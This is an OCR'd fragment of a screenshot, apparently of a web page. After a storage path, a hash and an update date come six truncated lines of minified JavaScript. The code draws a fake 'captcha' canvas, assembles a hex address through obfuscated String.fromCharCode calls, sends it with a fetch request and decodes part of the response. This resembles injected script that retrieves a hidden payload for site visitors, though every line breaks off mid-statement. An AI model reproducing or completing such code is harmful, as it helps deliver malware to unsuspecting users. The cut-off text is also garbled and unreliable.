
Hash-sum →
a4a69b633239e4ffd6516
Updated on
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),